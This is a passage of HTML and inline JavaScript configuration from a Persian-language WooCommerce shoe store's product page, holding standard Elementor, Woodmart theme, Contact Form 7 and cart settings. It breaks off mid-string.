<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="search-info-text"><span>برای دیدن محصولات که دنبال آن هستید تایپ کنید.</span></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/payarashoe.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":!1,"ajaxurl":"https://payarashoe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.27.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_onboarding":!0,"home_screen":!0,"landing-pages":!0,"editor_v2":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"http:\/\/payarashoe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/payarashoe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/payarashoe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba71c10a1f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5615,"title":"%DA%A9%D9%81%D8%B4%20%D9%85%D8%B1%D8%AF%D8%A7%D9%86%D9%87%20%D8%AE%D9%88%D8%B4%D9%85%D9%86%D8%B4%20-%20%DA%A9%D9%81%D8%B4%20%D9%BE%D8%A7%DB%8C%20%D8%A2%D8%B1%D8%A7","excerpt":"\u0631\u0648\u06cc\u0647: \u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc\r\n\u0632\u06cc\u0631\u0647: \u067e\u06cc\u0648 \u062f\u0631\u062c\u0647 \u06cc\u06a9\r\n\u0622\u0633\u062a\u0631\u06cc: \u0686\u0631\u0645 \u0628\u0632\u06cc\r\n\u06a9\u0641\u06cc: \u0637\u0628\u06cc\r\n\r\n\u06af\u0627\u0631\u0627\u0646\u062a\u06cc: \u0636\u0645\u0627\u0646\u062a 7\u0645\u0627\u0647\u0647 \u0634\u06a9\u0633\u062a \u0632\u06cc\u0631\u0647","featuredImage":"https:\/\/payarashoe.com\/wp-content\/uploads\/2022\/02\/khoshmanesh-meshki2-1-1024x1024.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_d72df6a5b3aa129ca2f1dc5c473ed526","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://payarashoe.com/cart/","ajaxurl":"https://payarashoe.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://payarashoe.com/","shop_url":"https://payarashoe.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ac10d0982f","wishlist_fragments_nonce":"175e20f613","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_e9cce920d5974779e4dc989280bc5011","wishlist_fragment_name":"woodmart_wishlist_fragments_e9cce920d5974779e4dc989280bc5011","wishlist_save_button_state":"no","frequently_bought":"a3f5527958","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://payarashoe.com/my-account/","vimeo_library_url":"http://payarashoe.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"fe70df3aa2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-recent-post-comments-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-product-list-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-woo-mod-quantity-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-info-box-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-search-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-social-icons-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css","wd-woo-mod-product-labels-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single-rtl.min.css","wd-tabs-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-product-loop-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-mfp-popup-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-scroll-top-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-form-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-sticky-add-to-cart-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css"};var woodmart_variation_gallery_data=[]</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 